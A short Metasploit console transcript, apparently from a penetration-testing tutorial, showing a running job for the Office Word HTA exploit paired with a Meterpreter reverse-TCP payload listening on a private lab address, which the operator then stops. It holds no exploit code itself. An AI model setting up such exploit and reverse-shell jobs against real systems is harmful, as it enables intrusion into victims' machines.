 msf exploit(windows/fileformat/office_word_hta) > back
msf > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
1 Exploit: windows/fileformat/office_word_hta windows/meterpreter/reverse_tcp tcp://192.168.124.131:4444
msf > kill 1
[*] Stopping the following job(s): 1
[*] Stopping job 1
[*] Server stopped.
msf > jobs
Jobs
====
No active jobs.